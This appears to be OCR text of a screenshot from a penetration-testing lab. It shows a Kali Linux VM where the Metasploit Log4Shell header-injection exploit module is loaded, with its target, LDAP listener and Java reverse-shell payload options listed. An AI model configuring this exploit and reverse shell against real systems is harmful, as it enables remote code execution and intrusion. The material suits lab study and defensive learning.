 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.50.31.68 0:38
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/throwback/mail × root@kali: /home/kali/throwback/mail ×
HTTP_METHOD GET yes The HTTP method to use
HTTP_SRVPORT 8080 yes The HTTP server port
LDIF_FILE no Directory LDIF file path
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0
.0.0.0 to listen on all addresses.
SRVPORT 389 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI to scan
VHOST no HTTP server virtual host
Payload options (java/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/log4shell_header_injection) >